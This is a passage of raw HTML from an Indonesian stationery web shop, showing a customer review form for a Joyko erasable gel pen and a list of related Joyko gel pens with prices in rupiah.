reviewing:</span><strong>Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="JDygekgNe3GxTnDi" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_888" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-167-titan-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-888"><span class="product-image-wrapper"><!--mf_product_label_comment_888--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-167-titan-blackblue-sku-jk-gp167_cbr1aixgxe3udixi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-167&#x20;Titan&#x20;&#x28;Black,Blue&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-888 {
    width: 152px;
}
.product-image-container-888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-167&#x20;Titan&#x20;&#x28;Black,Blue&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-167-titan-black-blue.html">Joyko Gel Pen GP-167 Titan (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="888" data-price-box="product-id-888">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-888"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox888" name="related_products[]" value="888" /><label class="label" for="related-checkbox888"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":888,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"888","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_921" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-340-stone.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-921"><span class="product-image-wrapper"><!--mf_product_label_comment_921--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-340-stone-sku-jk-gp340_ba0tc0dm8tkd1f8q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-340&#x20;Stone&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-921 {
    width: 152px;
}
.product-image-container-921 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-340&#x20;Stone" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-340-stone.html">Joyko Gel Pen GP-340 Stone</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="921" data-price-box="product-id-921">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-921"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox921" name="related_products[]" value="921" /><label class="label" for="related-checkbox921"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":921,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"921","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_905" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-265nt-q3-gel-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-905"><span class="product-image-wrapper"><!--mf_product_label_comment_905--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-265NT&#x20;Q3&#x20;GEL&#x20;&#x28;Black,Blue,Red&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-905 {
    width: 152px;
}
.product-image-container-905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-265NT&#x20;Q3&#x20;GEL&#x20;&#x28;Black,Blue,Red&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-265nt-q3-gel-black-blue-red.html">Joyko Gel Pen GP-265NT Q3 GEL (Black,Blue,Red)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="905" data-price-box="product-id-905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-905"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox905" name="related_products[]" value="905" /><label class="label" for="related-checkbox905"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":905,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"905","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_890" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-180-fresh.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-890"><span class="product-image-wrapper"><!--mf_product_label_comment_890--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-180-fresh-sku-jk-gp180_d37ggmconqn41bbx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-180&#x20;Fresh&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-890 {
    width: 152px;
}
.product-image-container-890 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-180&#x20;Fresh" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-180-fresh.html">Joyko Gel Pen GP-180 Fresh</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="890" data-price-box="product-id-890">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-890"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox890" name="related_products[]" value="890" /><label class="label" for="related-checkbox890"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":890,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"890","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_923" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-346-my-team-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-923"><span class="product-image-wrapper"><!--mf_product_label_comment_923--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-346-my-team-blackblue-sku-jk-gp346_qfpqshep0txlqo1e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-346&#x20;My&#x20;Team&#x20;&#x28;Black,Blue&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-923 {
    width: 152px;
}
.product-image-container-923 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-346&#x20;My&#x20;Team&#x20;&#x28;Black,Blue&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-346-my-team-black-blue.html">Joyko Gel Pen GP-346 My Team (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="923" data-price-box="product-id-923">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-923"  data-price-amount="24800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox923" name="related_products[]" value="923" /><label class="label" for="related-checkbox923"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":923,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"923","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_908" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-285-trigo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-908"><span class="product-image-wrapper"><!--mf_product_label_comment_908--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-908 {
    width: 152px;
}
.product-image-container-908 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-285&#x20;Trigo" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-285-trigo.html">Joyko Gel Pen GP-285 Trigo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="908" data-price-box="product-id-908">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-908"  data-price-amount="26500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox908" name="related_products[]" value="908" /><label class="label" for="related-checkbox908"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":908,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"908","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_892" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-182-i-tech.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-892"><span class="product-image-wrapper"><!--mf_product_label_comment_892--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-182-i-tech-sku-jk-gp182_tpjswhkmyuaxoowp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-892 {
    width: 152px;
}
.product-image-container-892 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-182&#x20;I-Tech" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-182-i-tech.html">Joyko Gel Pen GP-182 I-Tech</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="892" data-price-box="product-id-892">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-892"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox892" name="related_products[]" value="892" /><label class="label" for="related-checkbox892"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":892,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"892","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_925" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gpc-309s-diamond-art.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-925"><span class="product-image-wrapper"><!--mf_product_label_comment_925--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc299-jk-gpc309s-jk-gpc310s-jk-gpc315-jk-gpc316-jk-gpc317_eriucwavigv3ls9i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-925 {
    width: 152px;
}
.product-image-container-925 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GPC-309S&#x20;Diamond&#x20;Art" href="https://www.jenisalattulis.com/joyko-gel-pen-gpc-309s-diamond-art.html">Joyko Gel Pen GPC-309S Diamond Art</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="925" data-price-box="product-id-925">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-925"  data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox925" name="related_products[]" value="925" /><label class="label" for="related-checkbox925"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":925,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"925","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_910" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-291-master-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-910"><span class="product-image-wrapper"><!--mf_product_label_comment_910--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-910 {
    width: 152px;
}
.product-image-container-910 span.product-image-wrapper {
    padding-bottom: 125%;
